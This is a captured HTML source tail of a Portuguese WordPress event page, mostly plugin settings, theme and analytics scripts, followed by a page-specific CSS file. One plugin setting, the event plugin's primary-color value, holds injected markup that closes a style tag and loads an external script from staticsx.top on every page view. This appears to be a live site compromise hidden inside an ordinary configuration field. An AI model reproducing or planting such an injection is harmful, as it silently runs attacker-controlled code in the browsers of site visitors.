dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"m\/d\/Y","date_format_string":"01\/14\/2026","time_format":"H:i","time_format_string":"07:00","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.28","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"2c25131c90","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"3d1dfb18da","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.9" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.0.9" id="oceanwp-infinite-scroll-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"3d1dfb18da","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.9" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mundoemfoco.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43b88274ac"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3775,"title":"7%C2%AA%20OFICINA%20TOMADA%20%C3%9ANICA%20SP%20%E2%80%93%20Mundo%20em%20Foco","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.9" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.9" id="oceanwp-woo-mini-cart-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71392076\",\"post\":\"3775\",\"tz\":\"-3\",\"srv\":\"www.mundoemfoco.org\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "71392076", "3775" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","nonce":"b72386cf8e","urls":{"assets":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mundoemfoco.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","checkout_page_url":"https:\/\/www.mundoemfoco.org\/finalizar-compra\/","fragments_nonce":"0106c56f5f"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.0" id="pro-elements-handlers-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260114#ver=20260114&#038;lang=pt-br' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6f6561b0bb74de8823c0610c66a0b94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mundoemfoco.org/wp-content/uploads/elementor/css/post-3775.css?ver=1767816877
body_size: -122
content:
.elementor-3775 .elementor-element.elementor-element-f603eaa{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3775 .elementor-element.elementor-element-f603eaa .elementor-divider-separator{width:100%;}.elementor-3775 .elementor-element.elementor-element-f603eaa .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3775 .elementor-element.elementor-element-bfe83f2{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3775 .elementor-element.elementor-element-bfe83f2 .elementor-divider-separator{width:100%;}.elementor-3775 .elementor-element.elementor-element-bfe83f2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3775 .elementor-element.elementor-element-a5cfcdd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3775 .elementor-element.elementor-element-a5cfcdd .elementor-divider-separator{width:100%;}.elementor-3775 .elementor-element.elementor-element-a5cfcdd .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3775 .elementor-element.elementor-element-04dfb23{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3775 .elementor-element.elementor-element-04dfb23 .elementor-divider-separator{width:100%;}.elementor-3775 .elementor-element.elementor-element-04dfb23 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3775 .elementor-element.elementor-element-1883b37{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3775 .elementor-element.elementor-element-1883b37 .elementor-divider-separator{width:100%;}.elementor-3775 